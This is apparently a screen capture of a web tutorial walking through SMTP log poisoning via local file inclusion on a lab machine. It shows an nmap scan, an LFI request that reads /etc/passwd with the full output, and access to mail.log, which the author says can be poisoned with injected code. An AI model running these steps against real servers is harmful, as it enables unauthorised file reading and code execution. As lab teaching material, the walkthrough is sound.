 Reverse Shell Cheat Sheet | pentes
Basic Linux Privilege Escalation
WinterMute: 1 ~ VulnHub
SMTP Log Poisioning through LFI to
https://www.hackingarticles.in/smtp-log-poisioning-through-lfi-to-remote-code-exceution/
ABP
root@kali:~# nmap -p25 192.168.1.107
Starting Nmap 7.70 ( https://nmap.org ) at 2018-12-30 12:42 EST
Nmap scan report for 192.168.1.107
Host is up (0.00032s latency).
PORT STATE SERVICE
25/tcp open smtp
MAC Address: 00:0C:29:C8:9C:50 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.46 seconds
This attack is truly based on Local file Inclusion attack; therefore I took help of our previous article where
I Created a PHP file which will allow the user to include a file through file parameter.
As a result, you can observe that we are able to access /etc/passwd file of the victim machine.
192.168.1.107/lfi/lfi.php?file=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:
/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false usbmux:x:103:46:usbmux daemon,,,:/home/usbmux:
/bin/false dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/bin/false avahi-autoipd:x:105:113:Avahi
autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false kernoops:x:106:65534:Kernel Oops Tracking
Daemon,,,:/:/bin/false rtkit:x:107:114:RealtimeKit,,,:/proc:/bin/false saned:x:108:115::/home/saned:
/bin/false whoopsie:x:109:116::/nonexistent:/bin/false speech-dispatcher:x:110:29:Speech
Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh avahi:x:111:117:Avahi mDNS daemon,,,:/var
/run/avahi-daemon:/bin/false lightdm:x:112:118:Light Display Manager:/var/lib/lightdm:/bin/false
colord:x:113:121:colord colour management daemon,,,:/var/lib/colord:/bin/false hplip:x:114:7:HPLIP
system user,,,:/var/run/hplip:/bin/false pulse:x:115:122:PulseAudio daemon,,,:/var/run/pulse:/bin/false
raj:x:1000:1000:raj,,,:/home/raj:/bin/bash mysql:x:116:125:MySQL Server,,,:/nonexistent:/bin/false
postfix:x:117:126::/var/spool/postfix:/bin/false dovecot:x:118:128:Dovecot mail server,,,:/usr
/lib/dovecot:/bin/false dovenull:x:119:129:Dovecot login user,,,:/nonexistent:/bin/false
Now if you are able to access the mail.log file due to LFI, it means the mail.log has read and write
permission and hence we can infect the log file by injecting malicious code.
192.168.1.107/lfi/lfi.php?file=/var/log/mail.log
Dec 30 09:22:27 mail postfix/master[4151]: daemon started -- version 2.11.0, configuration
/etc/postfix Dec 30 09:24:41 mail postfix/master[4151]: terminating on signal 15 Dec 30 09:24:41
My Tweets
You
Tube
Support Us
FORENSIC ARTICLES
click here to view
Categories
BackTrack 5 Tutorials
Cryptography & Stegnography
CTF Challenges
Cyber Forensics
Database Hacking
Footprinting
Hacking Tools
Kali Linux
Nmap
Others
Penetration Testing
Privilege Escalation
Red Teaming
Social Engineering Toolkit
Trojans & Backdoors
Website Hacking